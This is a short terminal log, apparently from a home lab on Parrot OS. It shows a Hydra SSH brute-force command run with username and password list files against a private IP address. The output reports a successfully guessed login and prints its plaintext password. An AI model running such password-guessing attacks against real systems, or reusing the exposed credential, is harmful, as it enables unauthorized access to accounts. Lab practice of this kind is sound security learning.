 [ERROR] File for logins not found: Desktop/username.txt
┌─[✗]─[voquanghuy@parrot]─[~]
└──╼ $hydra -L Desktop/username.txt -P Desktop/password.txt -t 1 192.168.19.141
ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-23 13:14:
38
[DATA] max 1 task per 1 server, overall 1 task, 20 login tries (l:5/p:4), ~20 tr
ies per task
[DATA] attacking ssh://192.168.19.141:22/
[22][ssh] host: 192.168.19.141   login: voquanghuy   password: huy01667717825
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-23 13:15:
12
┌─[voquanghuy@parrot]─[~]